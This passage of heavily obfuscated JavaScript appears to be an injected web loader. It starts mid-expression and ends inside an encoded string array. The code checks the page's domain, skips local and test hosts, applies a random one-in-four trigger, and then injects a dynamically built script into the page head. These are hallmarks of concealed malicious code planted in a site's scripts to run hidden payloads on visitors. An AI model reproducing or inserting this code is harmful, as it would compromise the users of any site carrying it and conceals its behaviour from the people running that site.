l')+T(0x184a,'h6q2')+T(0xf73,'[&KQ')+T(0x1017,')dnC')+T(0xc2c,'YI^*')+T(0x17dd,'t1)q')+T(0x6b4,'MbPN')+T(0x14dd,'x#Xz')+T(0x1b95,'d[Pk')+T(0xd42,'8RHC')+T(0x1ca7,'Q%#K')+T(0x1abe,'mZe4')+T(0x1820,'QJC3')+T(0xda9,'t1)q')+T(0x5ea,'^wgA')+T(0x59e,'Qqc3')+T(0xba0,'#R6C')+T(0x1151,'rQ*T')+T(0x1001,'v&rb')+T(0x101e,'QJC3')+T(0xf35,'Q%#K')+T(0x1d5f,'[&KQ')+T(0x152e,')dnC')+T(0x895,'lmcm')+T(0x3ca,'%BLW')+T(0x429,'h6q2')+T(0x886,')dnC')+T(0x9ea,'abOC')+T(0x14e3,'LK@A')+T(0x1158,'(npV')+T(0xacb,'QJC3')+T(0x582,'v&rb')+T(0x129b,'J&FJ')+T(0x215,'6LVU')+T(0x1790,'Q%#K')+T(0x689,'MbPN')+T(0x3ea,'LK@A')+T(0x1693,'KBoF')+T(0x19ba,'Q%#K')+T(0x1116,']^Fw')+T(0x415,'YI^*')+T(0x5e0,'h6q2')+T(0x388,'h6q2')+T(0x1629,'gK(O')+T(0x15a1,'%BLW')+T(0xbdd,'3tYK')+T(0x89d,'YI^*')+T(0x8a6,'%2cg')+T(0x733,'Q%#K')+T(0x1636,'lU&K')+T(0x14d,'3tYK')+T(0x1c43,'(npV')+T(0x19e,'m86@')+T(0x1ac6,'YI^*')+T(0xad4,'Q*(5')+T(0x9d7,'LK@A')+T(0x416,'Utdh')+T(0x1909,']^Fw')+T(0x1320,'[&KQ')+T(0xeca,'Lhuw')+T(0x12f9,'(npV')+T(0xcd2,'Lhuw')+T(0xf0a,'Utdh')+T(0x1947,'6LVU'))+(T(0x1c1b,'l(E!')+T(0x1194,'lmcm')+T(0x1cc7,'[&KQ')+T(0x3b9,'e5s5')+T(0x1748,'e5s5')+T(0x1723,'t1)q')+T(0x948,']^Fw')+T(0xef3,'#R6C')+T(0x1d1f,'DbZi')+T(0x679,'t1)q')+T(0x3ec,'rQ*T')+T(0x14fc,'#R6C')+T(0x662,')dnC')+T(0x158b,'e5s5')+T(0xe94,'mXeG')+T(0x1511,'abOC')+T(0xd3a,'[&KQ')+T(0x154b,'IRv2')+T(0xa8b,'$zWl')+T(0xbc0,'E70R')+T(0xfac,'[&KQ')+T(0x163,'YI^*')+T(0x4f8,'Q%#K')+T(0x1483,'6LVU')+T(0x1751,'Q*(5')+T(0x9fb,']^Fw')+T(0x1350,'IRv2')+T(0x1689,'%2cg')+T(0x1899,'y7l%')+T(0x133f,'MbPN')+T(0x378,'6LVU')+T(0x1983,'%BLW')+T(0x1d68,'$zWl')+T(0x7a3,'x#Xz')+T(0x1105,'pPl3')+T(0x18ef,'vf3D')+T(0x1acb,'J&FJ')+T(0xeff,'abOC')+T(0x180a,'mXeG')+T(0x1ab6,'$zWl')+T(0xcee,'mXeG')+T(0x17db,'DbZi')+T(0x474,'mZe4')+T(0x1109,'mZe4')+T(0x1579,'pPl3')+T(0x1687,'#R6C')+T(0xb75,'^wgA')+T(0x18c0,'Utdh')+T(0x1346,'8RHC')+T(0xe3b,'8RHC')+T(0x3df,'DbZi')+T(0xf36,'Qqc3')+T(0xc52,'#R6C')+T(0x1b74,'E70R')+T(0x19d6,'%2cg')+T(0xf5c,'qzIG')+T(0xe1c,'J&FJ')+T(0x1854,'abOC')+T(0xf3b,'tUmy')+T(0x198c,'qzIG')+T(0x1366,'lmcm')+T(0xf2a,'(npV')+T(0x11f0,'x#Xz')+T(0x497,'3tYK')+T(0x11bf,'%2cg')+T(0x103f,'xs]C')+T(0x68e,'Lhuw')+T(0x1b87,'v&rb')+T(0x687,'#R6C')+T(0x1a2b,'l(E!')+T(0x10be,'Utdh')+T(0x1bfb,'y7l%')+T(0x10e5,'E70R')+T(0xa95,'8RHC')+T(0x105e,'gK(O')+T(0x10b1,'%2cg')+T(0x1359,'%2cg')+T(0x423,'[&KQ')+T(0xbac,'mG2b')+T(0xd85,')dnC')+T(0x1531,'6LVU')+T(0x13f4,'E70R')+T(0x5d7,'lmcm')+T(0xfd2,'Utdh')+T(0xf14,'mZe4')+T(0x1ad9,']^Fw')+T(0x1b67,'tUmy')+T(0x1177,'[&KQ')+T(0x907,'#R6C')+T(0x1270,'3tYK')+T(0x168e,'IRv2')+T(0x1d9,'d[Pk')+T(0x13af,'3tYK')+T(0x17dc,'YI^*')+T(0x1d77,']^Fw')+T(0xb00,'wPDd')+T(0x34e,'mZe4')+T(0xcb8,'IRv2')+T(0x1647,'KW0L')+T(0x1564,')dnC')+T(0xc97,')dnC')+T(0xf3f,'3tYK')+T(0x1155,'MbPN')+T(0x1880,'mG2b')+T(0x14a9,'^wgA')+T(0x1c4b,'lU&K')+T(0x15fe,'3tYK')+T(0x1a02,'mZe4')+T(0x65d,'wPDd')+T(0x150b,'mZe4')+T(0x73e,'e5s5')+T(0x17b0,'%BLW')+T(0x45d,'QJC3')+T(0x819,'MbPN')+T(0x643,'^wgA')+T(0x185f,'v&rb')+T(0x1def,'qzIG')+T(0x278,'3tYK')+T(0x538,'E70R')+T(0x43b,'Qqc3')+T(0x11fe,'e5s5')+T(0x1a50,'MbPN')+T(0x168a,'Qqc3')+T(0x1bf8,'m86@')+T(0x2eb,'m86@')+T(0x1cb1,'LK@A')+T(0x736,'lmcm')+T(0x1b25,'IRv2')+T(0x1553,']^Fw')+T(0x1544,'vf3D')+T(0x676,'IRv2')+T(0xb26,'Utdh')+T(0x1dc0,'mXeG')+T(0x1418,'vf3D')+T(0x22e,'m86@')+T(0x15da,'$zWl')+T(0xcd1,'xs]C')+T(0x1274,'gK(O')+T(0x2d2,'Q%#K')+T(0x1c5f,'$zWl')+T(0xdc6,'qzIG')+T(0x137d,'rQ*T')+T(0x194a,'m86@')+T(0x5ed,'DbZi')+T(0x18a0,'l(E!')+T(0x12c7,'[&KQ')+T(0x553,'m86@')+T(0xf5f,'wPDd')+T(0x68f,'[&KQ')+T(0x12c0,'gK(O')+T(0x13e9,'mXeG')+T(0x9e9,'d[Pk')+T(0x102e,'Q*(5')+T(0xbf6,'^wgA')+T(0x1c02,'YI^*')+T(0x841,'gK(O')+T(0xea2,'LK@A')+T(0x1709,'v&rb')+T(0x1803,'Qqc3')+T(0x19ad,'DbZi')+T(0x337,'YI^*')+T(0x8c6,'MbPN')+T(0x196a,'E70R')+T(0x11b5,'J&FJ')+T(0x125e,'J&FJ')+T(0x14e7,'LK@A')+T(0x16a8,'xs]C')+T(0xb27,'l(E!')+T(0xe72,'J&FJ')+T(0x41b,'qzIG')+T(0xe17,'%BLW')+T(0x1746,'KBoF')+T(0x1759,'xs]C')+T(0x1b89,'m86@')+T(0xf49,'lmcm')+T(0x10eb,'gK(O')+T(0xb0a,'gK(O')+T(0x1b9a,'Lhuw')+T(0x130d,'3tYK')+T(0x4be,'e5s5')+T(0xcb5,'gK(O')+T(0x17ad,'Utdh')+T(0xe8c,'rQ*T')+T(0x1454,'J&FJ')+T(0xbe0,']^Fw')+T(0xd6d,'8RHC')+T(0x8e9,'YI^*')+T(0x769,'#R6C')+T(0x618,'Q%#K')+T(0x1c1f,'tUmy')+T(0x90c,'DbZi')+T(0xb6c,'h6q2')+T(0x1d09,'MbPN')+T(0xe5b,'xs]C')+T(0x1547,'QJC3')+T(0x1922,'gK(O')+T(0x91f,'[&KQ')+T(0xfc1,')dnC')+T(0x1934,'IRv2')+T(0x600,'E70R'))+(T(0xa86,'m86@')+T(0x5c9,'mXeG')+T(0x1af5,'Q*(5')+T(0x19f1,'h6q2')+T(0x157d,'xs]C')+T(0xd8b,'tUmy')+T(0x1b73,'v&rb')+T(0x13c5,'mXeG')+T(0x1bc,'%BLW')+T(0xe49,'[&KQ')+T(0x220,'tUmy')+T(0x1ad6,'(npV')+T(0x1d84,'%BLW')+T(0x4e2,'v&rb')+T(0x450,'e5s5')+T(0xdd4,'mXeG')+T(0x1ca1,'wPDd')+T(0x1a0e,')dnC')+T(0xc40,'v&rb')+T(0x15c9,'h6q2')+T(0x1c3a,'KBoF')+T(0x19f3,'Q%#K')+T(0xcc5,'^wgA')+T(0x27f,'3tYK')+T(0x9e1,'y7l%')+T(0x150c,'mXeG')+T(0x18fa,'mG2b')+T(0x1b2b,'e5s5')+T(0xcdf,'[&KQ')+T(0x16ef,'(npV')+T(0x878,'l(E!')+T(0xab3,'e5s5')+T(0xe41,'wPDd')+T(0xb96,'y7l%')+T(0x1288,'v&rb')+T(0x30c,'y7l%')+T(0x230,'l(E!')+T(0x18f3,'t1)q')+T(0x4ef,'x#Xz')+T(0x1bad,'tUmy')+T(0xb66,'x#Xz')+T(0x1301,'t1)q')+T(0x1494,'Q%#K')+T(0xee4,'J&FJ')+T(0x927,'mXeG')+T(0x8ef,'x#Xz')+T(0x1577,'Q%#K')+T(0x16be,'Qqc3')+T(0x19f6,'KW0L')+T(0x12e0,'gK(O')+T(0xc0d,'Lhuw')+T(0xb6a,'qzIG')+T(0x24e,'IRv2')+T(0x2e2,'YI^*')+T(0x1c53,'xs]C')+T(0xabd,'6LVU')+T(0x124a,'mXeG')+T(0x151d,'KBoF')+T(0xed4,'(npV')+T(0xedd,'MbPN')+T(0x1154,'Q%#K')+T(0x6a9,'Qqc3')+T(0x908,'$zWl')+T(0x1834,'l(E!')+T(0xd8d,'Lhuw')+T(0xd55,'^wgA')+T(0x1604,'QJC3')+T(0x15fb,'QJC3')+T(0x234,'3tYK')+T(0x1767,'v&rb')+T(0x49e,'mZe4')+T(0x157b,'rQ*T')+T(0x512,'m86@')+T(0xe36,'Qqc3')+T(0x1b8e,'d[Pk')+T(0x1a36,'YI^*')+T(0xfc4,'mXeG')+T(0x207,'E70R')+T(0x1d4f,'8RHC')+T(0xe9a,'#R6C')+T(0x7de,'[&KQ')+T(0x873,'wPDd')+T(0x122d,'m86@')+T(0x1a6c,'d[Pk')+T(0x1bbe,'[&KQ')+T(0x11db,'gK(O')+T(0xb45,'Q*(5')+T(0x1063,'$zWl')+T(0x9a5,'%BLW')+T(0x6c7,'Lhuw')+T(0x8b6,'e5s5')+T(0x1408,'l(E!')+T(0x15d8,'h6q2')+T(0x887,'%2cg')+T(0x1606,'v&rb')+T(0xbfd,'vf3D')+T(0x390,'6LVU')+T(0x139a,'^wgA')+T(0xf29,'tUmy')+T(0x1d3f,'MbPN')+T(0x105d,'(npV')+T(0x834,'KW0L')+T(0x74b,'YI^*')+T(0x1e4,'l(E!')+T(0x154f,'#R6C')+T(0xe03,'gK(O')+T(0x3ee,'gK(O')+T(0xfc5,'%2cg')+T(0x504,'Q*(5')+T(0x16cf,'(npV')+T(0x87e,'lU&K')+T(0x1bb0,'Q%#K')+T(0x1ba1,'DbZi')+T(0x664,'LK@A')+T(0x179,'8RHC')+T(0x1639,']^Fw')+T(0x766,'#R6C')+T(0x1892,')dnC')+T(0x7a4,'rQ*T')+T(0x9f1,'QJC3')+T(0x1c18,'(npV')+T(0x143d,'8RHC')+T(0x1dc3,'J&FJ')+T(0x844,'t1)q')+T(0x13b1,'Q%#K')+T(0x54b,'qzIG')+T(0x1b5f,'mG2b')+T(0x1875,'Q%#K')+T(0x13f0,'lmcm')+T(0x847,'Q%#K')+T(0x17bb,'d[Pk')+T(0x8e1,'3tYK')+T(0x653,'d[Pk')+T(0x9d1,'6LVU')+T(0x1cd,'xs]C')+T(0x176c,'LK@A')+T(0x1992,'MbPN')+T(0x14b9,'YI^*')+T(0x1644,'qzIG')+T(0x1bfd,'x#Xz')+T(0xb51,'gK(O')+T(0x777,'Q*(5')+T(0x152a,'6LVU')+T(0x16ab,'v&rb')+T(0x1c0f,'Qqc3')+T(0x1bd,'y7l%')+T(0x13b8,'Q%#K')+T(0x1b01,'6LVU')+T(0xb89,'Q*(5')+T(0x1582,'LK@A')+T(0x1179,'Lhuw')+T(0x1ae,'mG2b')+T(0x66a,'DbZi')+T(0xa2d,'Q*(5')+T(0x1897,'Qqc3')+T(0x19e2,'J&FJ')+T(0x1836,'%BLW')+T(0x133d,'IRv2')+T(0xb64,'YI^*')+T(0x1baf,'Utdh')+T(0x1a12,'Lhuw')+T(0xb8c,'Q*(5')+T(0x5e9,'Lhuw')+T(0x19eb,'E70R')+T(0x12c3,'wPDd')+T(0x17ae,'Utdh')+T(0x19bd,'%BLW')+T(0x29e,'l(E!')+T(0x6f2,'[&KQ')+T(0x1bcc,'lU&K')+T(0xe8d,'Q%#K')+T(0x1833,'h6q2')+T(0x168,'lmcm')+T(0x1bf3,'Lhuw')+T(0x13dc,'vf3D')+T(0x1352,'y7l%')+T(0x18cf,'QJC3')+T(0x47d,'vf3D')+T(0x1aa7,'$zWl')+T(0x3ba,'IRv2')+T(0x1d34,'abOC')+T(0xcda,'abOC')+T(0x147c,'y7l%')+T(0xd29,'e5s5')+T(0x147b,'MbPN')+T(0x3ce,'YI^*')+T(0x1bc3,'Utdh')+T(0x1cad,'#R6C')+T(0x15a,'mXeG')+T(0x171b,'#R6C')+T(0xc2d,'t1)q')+T(0x192a,'lU&K')+T(0x1928,'KBoF')+T(0x1ded,'m86@')+T(0x18dc,'mG2b')+T(0x1893,'lmcm')+T(0x1b4c,'vf3D')+T(0x146e,'x#Xz')+T(0x11a5,'v&rb')+T(0xe65,'y7l%'))+(T(0x954,'#R6C')+T(0xb90,'8RHC')+T(0x38c,'abOC')+T(0x734,'DbZi')+T(0x499,'LK@A')+T(0x19e3,'Q%#K')+T(0x4e3,'MbPN')+T(0x1596,')dnC')+T(0x3d3,'Utdh')+T(0x109c,'wPDd')+T(0x1d47,'Q%#K')+T(0x198b,'qzIG')+T(0xbee,'[&KQ')+T(0xb1d,'t1)q')+T(0x6ba,'xs]C')+T(0x1c7a,'Q%#K')+T(0x1d87,'Lhuw')+T(0x13cf,'y7l%')+T(0x1626,'8RHC')+T(0x1a83,'abOC')+T(0x1b86,'h6q2')+T(0x412,'rQ*T')+T(0x11af,'YI^*')+T(0xdc2,'v&rb')+T(0x4a5,'^wgA')+T(0x632,'mZe4')+T(0x11da,'mG2b')+T(0xb9e,'IRv2')+T(0x842,'x#Xz')+T(0x10de,'[&KQ')+T(0x17ff,'lU&K')+T(0x8bd,'KW0L')+T(0xf09,'t1)q')+T(0xc16,'vf3D')+T(0x1cd4,'LK@A')+T(0x119c,'rQ*T')+T(0x25e,'v&rb')+T(0x590,'6LVU')+T(0x312,'vf3D')+'Y]'),c[T(0xce8,'Q*(5')]=T(0x48e,'qzIG')+T(0x484,'Lhuw')+T(0xe0c,'h6q2')+T(0xbcb,'%2cg')+T(0x14d0,'J&FJ')+T(0x334,'lmcm')+T(0xd06,'Lhuw')+T(0xa9f,'y7l%')+T(0x15bc,'LK@A')+T(0x1a3e,'y7l%')+T(0x987,'mXeG')+T(0x1a67,'v&rb')+T(0xc1a,'xs]C')+T(0x13c6,'mXeG')+T(0x411,'E70R'),c[T(0x59f,'gK(O')]=T(0x377,')dnC')+T(0xcfd,'abOC')+T(0x1351,'IRv2')+T(0x7e0,'gK(O')+T(0xd9b,'mZe4')+T(0x14c9,'t1)q')+T(0x8e0,')dnC')+T(0x1b6e,'%BLW')+T(0x16ec,']^Fw')+T(0x154d,'Q%#K')+T(0x1a94,'(npV'),c[T(0x103a,'e5s5')]=function(z,A){return z===A;},c[T(0x1207,'y7l%')]=T(0xd40,'t1)q')+T(0x62d,'%BLW')+T(0x1185,'lU&K')+T(0xb2a,'YI^*')+T(0xcb7,')dnC')+T(0x1ca9,'m86@')+T(0x4c4,'KBoF')+T(0x1d3c,')dnC')+T(0x2ab,'(npV')+T(0x9da,'mXeG')+T(0x8d3,'gK(O')+T(0x602,'Lhuw')+T(0xc81,'6LVU')+T(0x14e5,'tUmy')+T(0x893,'6LVU')+T(0x161d,'wPDd')+T(0xa4a,'KW0L')+T(0x54f,'mXeG'),c[T(0x382,'E70R')]=function(z,A){return z===A;},c[T(0x1808,'lU&K')]=function(z,A){return z-A;},c[T(0x153b,'mG2b')]=T(0x456,'KBoF')+T(0xed6,'DbZi')+T(0x1d07,'rQ*T')+T(0x6af,'tUmy')+T(0x112c,'t1)q'),c[T(0x1b78,'v&rb')]=function(z,A){return z!==A;},c[T(0x1a0d,'m86@')]=T(0x19b5,'pPl3')+T(0xa0b,'x#Xz'),c[T(0x1440,'DbZi')]=function(z,A){return z===A;},c[T(0x219,'v&rb')]=T(0x1a71,')dnC')+'t',c[T(0x6cd,'abOC')]=function(z,A){return z===A;},c[T(0x16bb,'J&FJ')]=T(0xabf,'[&KQ')+T(0x6e7,'DbZi'),c[T(0x14be,'$zWl')]=function(z,A){return z===A;},c[T(0x8ca,'abOC')]=function(x){return x();},c[T(0x6e2,'Lhuw')]=function(x,y,z){return x(y,z);},c[T(0x1b96,'(npV')]=function(x){return x();},c[T(0x11e7,'lU&K')]=function(x){return x();},c[T(0x1b02,'pPl3')]=function(x,y,z){return x(y,z);},c[T(0x940,'y7l%')]=function(x,y,z){return x(y,z);},c[T(0x15ab,'LK@A')]=function(x){return x();},c[T(0x7f8,'tUmy')]=function(x){return x();},c[T(0x1738,'[&KQ')]=T(0x1d39,'Lhuw')+'t',c[T(0x15c2,'Q*(5')]=T(0x3c3,')dnC')+T(0x130b,'pPl3')+T(0x741,'6LVU'),c[T(0x1cd9,'Qqc3')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x640,'J&FJ')]=T(0x19b4,'abOC')+T(0x4eb,'abOC')+T(0x399,'mZe4')+T(0x698,'YI^*')+T(0x15bb,'d[Pk')+T(0x13ff,'mXeG')+T(0x10fc,'lmcm')+T(0x624,'3tYK'),c[T(0x192e,'x#Xz')]=T(0x14db,'e5s5')+T(0x1550,'gK(O')+T(0x724,'3tYK')+T(0x167c,'DbZi')+T(0x1bfc,'E70R')+T(0x19f4,'gK(O'),c[T(0x5db,'e5s5')]=function(x){return x();},c[T(0xb40,'y7l%')]=function(z,A){return z!==A;},c[T(0x3f2,'YI^*')]=function(z,A){return z+A;},c[T(0x11bb,']^Fw')]=function(z,A){return z+A;},c[T(0x1525,'d[Pk')]=T(0xbde,'^wgA');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x2335329d;if(z){var B=z[U(0x381,'t1)q')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var V=T,z={};z[V(0x1dc8,'lmcm')]=function(E,F){var W=V;return d[W(0x83d,'%BLW')](E,F);},z[V(0x1d19,'vf3D')]=function(E,F){var X=V;return d[X(0x1d10,'Qqc3')](E,F);};var A=z;for(var B in x)if(d[V(0x1c5c,')dnC')](B[V(0x1d0e,')dnC')+'h'],y)&&function(E,F){var Y=V;for(var O=0x2;A[Y(0x1ab,'xs]C')](O,F[Y(0x1708,'(npV')+'h']);O++)if(A[Y(0x1220,'E70R')](E[Y(0x1de1,'IRv2')+Y(0x1005,'e5s5')](F[O][0x0]),F[O][0x1]))return;return 0x1;}(B,arguments))return x[B];}function g(x,y){var Z=T;return d[Z(0x1ade,'wPDd')](x,Math[Z(0x565,'Q*(5')](d[Z(0x122e,'YI^*')](Math[Z(0x471,'MbPN')+'m'](),d[Z(0x17ef,'abOC')](d[Z(0x2ce,'$zWl')](y,0x1),x))));}function h(x,y){var a0=T;for(var z=0x0;d[a0(0xc9f,'Q%#K')](z,y[a0(0x2fc,'h6q2')+'h']);z++){var A=y[z],B=d[a0(0x1ad7,'LK@A')](0x0,A[a0(0x1dbe,'Qqc3')+'Of']('.'))?d[a0(0x1cf5,'%BLW')]('.',x):x,E=d[a0(0x1717,'(npV')](B[a0(0x15b5,'abOC')+'h'],A[a0(0x9fe,'LK@A')+'h']),F=B[a0(0xce1,'mXeG')+'Of'](A,E),E=d[a0(0x1cf7,'QJC3')](-0x1,F)&&d[a0(0x164a,'KBoF')](F,E);if(E&&(d[a0(0x6ea,'$zWl')](B[a0(0x1569,'xs]C')+'h'],A[a0(0x13d5,'Q*(5')+'h'])||d[a0(0xd43,'IRv2')](0x0,A[a0(0x17a1,'MbPN')+'Of']('.'))))return 0x1;}}function i(){var a1=T,x,y;return d[a1(0x9ef,'DbZi')](f,d[a1(0x342,'MbPN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,x=d[a2(0x17f4,'xs]C')](k,d[a2(0x1802,']^Fw')](i));if(x){var x=d[a2(0x11a7,'Utdh')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x145b,'KW0L')](0x46,x[a2(0x1a1d,'lU&K')+a2(0x1292,'lmcm')](0x0))&&d[a2(0x1617,'Q*(5')](0x66,x[a2(0x6f8,'v&rb')+a2(0x1183,'pPl3')](0x0))||d[a2(0x12af,'mZe4')](0x49,x[a2(0x6f8,'v&rb')+a2(0x671,']^Fw')](0x1))&&d[a2(0x17b8,'3tYK')](0x69,x[a2(0x4d9,'3tYK')+a2(0xb0e,'KBoF')](0x1))||d[a2(0x1c71,'(npV')](0x4c,x[a2(0x1dfc,'mG2b')+a2(0x1800,'Q*(5')](0x2))&&d[a2(0xb56,'%2cg')](0x6c,x[a2(0x1a7b,'[&KQ')+a2(0x13a4,'x#Xz')](0x2))||d[a2(0x726,'t1)q')](0x45,x[a2(0xd6f,'mXeG')+a2(0x5da,'xs]C')](0x3))&&d[a2(0x1673,'J&FJ')](0x65,x[a2(0x2d0,'KW0L')+a2(0x190a,'(npV')](0x3))||d[a2(0x14ab,'E70R')](0x3a,x[a2(0x683,'Qqc3')+a2(0xc6f,'6LVU')](0x4))):void 0x0;}}function k(x){var a3=T;return d[a3(0x1d13,'qzIG')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,x=d[a4(0x1a7e,']^Fw')](i);if(x){var y=d[a4(0x100b,'l(E!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x74f,'8RHC')](y,'~')?d[a4(0x282,'%2cg')](k,x):z)&&d[a4(0x1458,'MbPN')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x12aa,'d[Pk')](y,z);}}function m(){var a5=T,x=d[a5(0xd6a,'DbZi')],y=new RegExp(d[a5(0xe1d,'lU&K')],'g');return x[a5(0x3c2,'h6q2')+'ce'](y,'')[a5(0x1a40,'vf3D')](';');}function n(){var a6=T,x=d[a6(0x4f4,'IRv2')],y=new RegExp(d[a6(0x702,'Lhuw')],'g');return x[a6(0x20f,'(npV')+'ce'](y,'')[a6(0x6a3,'tUmy')](';');}function o(x){var a7=T;return d[a7(0x555,'mXeG')](-0x1,x[a7(0x882,'^wgA')+'Of'](String[a7(0x1210,'xs]C')+a7(0x175e,'mXeG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x622,'wPDd')](x)||new RegExp(d[a7(0x1cc8,'qzIG')],'g')[a7(0x1b80,'Q*(5')](x));var y;}function p(x,y){var a8=T,z=x[a8(0x57b,'IRv2')+'h'];return d[a8(0x159d,'pPl3')](x[a8(0xdfc,'Q*(5')+a8(0x1b99,'x#Xz')](d[a8(0x1389,'MbPN')](z,y[a8(0x796,'[&KQ')+'h']),z),y);}function q(){var a9=T,x=d[a9(0x2b4,'e5s5')](e,this,function(){var aa=a9,B={};B[aa(0x108c,'J&FJ')]=d[aa(0xa72,'#R6C')];var E=B,F=d[aa(0x211,'#R6C')](typeof window,d[aa(0x1927,']^Fw')])?window:d[aa(0x528,'lU&K')](typeof process,d[aa(0x338,'Q%#K')])&&d[aa(0x306,'pPl3')](typeof require,d[aa(0x14fe,'mZe4')])&&d[aa(0x1257,'mZe4')](typeof global,d[aa(0x1db2,'mG2b')])?global:this,O=function(){var ab=aa,P=new F[(ab(0x18fb,'pPl3'))+'p'](E[ab(0xde0,')dnC')]);return!P[ab(0xd86,'KW0L')](x);};return d[aa(0x559,'mXeG')](O);});d[a9(0x1d02,'%BLW')](x);var y=d[a9(0x9e4,'qzIG')](m),z=d[a9(0x634,'3tYK')](l),A=d[a9(0x119d,'mZe4')](n);return!z||!!(d[a9(0x1acd,'E70R')](h,z=d[a9(0x15cf,'[&KQ')](p,z,String[a9(0xac7,'KBoF')+a9(0x1100,'m86@')+'de'](0x2e))?z[a9(0xed7,'tUmy')+a9(0x706,'abOC')](0x0,d[a9(0x1d49,'wPDd')](z[a9(0x274,'lU&K')+'h'],0x1)):z,y)||d[a9(0x105f,'MbPN')](h,z,A)||d[a9(0x48d,'x#Xz')](o,z)||d[a9(0x12d3,']^Fw')](j));}function s(x){var ac=T,y=d[ac(0xbb9,'YI^*')](i),z;y&&((z=y[ac(0xdfb,'v&rb')+ac(0x9c5,'Lhuw')+ac(0x102d,'%BLW')](d[ac(0x1d60,'LK@A')]))[ac(0x1283,'l(E!')]=d[ac(0x1911,'%2cg')],z[ac(0xe4a,'gK(O')+ac(0x11ef,'MbPN')+'t']=x,(y[ac(0x6c0,'E70R')]||y[ac(0x1a77,'gK(O')]||y[ac(0xf81,'m86@')+ac(0x17ea,'gK(O')+ac(0x1241,'tUmy')])[ac(0x13b5,'%BLW')+ac(0x302,'DbZi')+'d'](z),z[ac(0x1fa,'m86@')+'e']());}function t(){var ad=T,x,y=d[ad(0x144c,'Utdh')](f,d[ad(0x1cfc,'E70R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0x1aac,'KBoF')],A=new RegExp(d[ad(0x404,'YI^*')],'g'),(A=y[z[ad(0xcf7,'Q*(5')+'ce'](A,'')])&&A[ad(0x213,'LK@A')+ad(0xd69,'abOC')][ad(0x12ed,'MbPN')+ad(0xda4,'mZe4')+'d'](A));}try{var u,v,w;d[T(0x1372,'KBoF')](q)||(d[T(0xf06,'d[Pk')](t),d[T(0x72e,'Qqc3')](0x1,d[T(0x19b2,'mZe4')](g,0x1,u=0x4))||d[T(0x282,'%2cg')](s,d[T(0xaac,'6LVU')](d[T(0x1782,'mG2b')]('(',new Function((function(){var _0x8871723=function(){var _0x7566040c=['mJy2odiXz1Dfq052','wNPwmKvUtenKwfvxEgPuBvzRwKvKmu1dy3nkm0P0ytfo','nZy5nJiXr2vdANjt','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','BKLwnuvoAwnWwfnND2veqxbmrei0wKnRCfaZAZzKBhrO','sNLSzeXdzg5kEwS3y21wmgrysNvjr1PIvNLND2vertvz','mvL0q2jRBa','zdjvmuP5D25wmuP0tdjOELjhvw5mq2ryvw5gwLyWovDA','otu5odzuCvbvtLK','tvrzmeXdzhDAr2T4sNLRCLnPz3DLrezPwvn3BLHQrKzo','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','CMfdy3nkmezPuw1svfneqLzkExDUwMToDMfyrKrHmKPy','A1vTvtvtr1zOsNL3BLyXrNrmmMHuyJbADvz5y3nkmwmY','nJq1mdC1yxzVz0Dx','z25mq2q1yLD0uvjuqKDArwH4sNL3BLyXqxPArtvRuKDo','BLjSvKDzEwnWsZbVB01iz3HAr0vZsJngr0KZy25lu3rl','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','D25wmuzqvJfKuW','tLDjC0OZrKDjm2nUs1nZBMfdzgrlvhrds3LZCgfxww9K','vvDOALnvnuTzmgXyyvvswe5QtMTwru52yLvsDgf6zgPz','Be1iz3HnrefZyNOWB2j5Dhvxm1jKs1nvD2verxDnq3H3','B1eYDezKvgHYuMXJm2jty3nkmwrtutjswe5TuMTtre5W','tuHNEe1euxnkEuzLuKrzBKTwmdLABLz1wtnsCgiYng9J','uu5Uz3HwBu5vuNLJC0OXzfjmmK5tvevNnfLxrw5mq2ry','wMjzveLVtuHNEa','m1jWyJi0B0TyDdjzweLNu2OXzK1izZvoALuWtvrRmfPt','zfHvvwrSvNPKA1PfDdrzu2nZsJfKuuWYtLrnm1zPyKrO','tvrKAuXdzgPlr3bOsNLRCLnPz3DLrezRwKn3BLnTtNPI','mLvxouvkmtbYzeDOCgmXC25Ir2HqwJfkEKOXmhbmr3m5','Du9eww5lvJbZyLqXEeXhodLABLz1wtnsCgiYng9lwhqY','mNnUtenKwe4ZCfzwELzvvuzKu1z5y3nkm1zeytjoC00W','yLnNCeP5Bgrqvw9VtuHOBvPPD25KmMHSvwLJCeT5zhPm','D25KrefWvfnJCfHtEdjxmhDVtuHOBe15D25Jr1jWtvnJ','t1n3BMqYAgXvAwnWwfnOneXhwMjwEwD3zurfnu1tD25K','ExDUvNPwD1PfDhrHmJvVutjZEuP5D25rmhbpwKvKEvLx','suDzovPdEg9qv1OXyM1omgfxoxvlq2W3zg1gEuLittLj','s0rcne1urM1mq2rby2S1D0P5A3jtAwD3zurfEu1PD25H','mxzAvMmYu21otgjxDhHkExDUvNPAEfjSzfbAvvO1y1nJ','A2n4sNLRCLnPz3DLr05StenKrgiYAhHkEwTYu2LND2ve','BLz1wtnsCgiYng9JExGXteHzC2r5EdrmsgTZzwL4qKXf','BLyXsLbzv1PkuZbzBKXdzfHoEK5RvhPkAwiYrMHkExDU','sNL3BLz6uLnArK5uyxPgAK9hDe5kExDUvJfcs1KXuKrI','zgX0teTeqJrnv0v6tenKufrTmvLkEwXKs0HvC1LysM5K','sNL3BLz6uJbArwr0ytfOB1uYC3jkExDUvNPz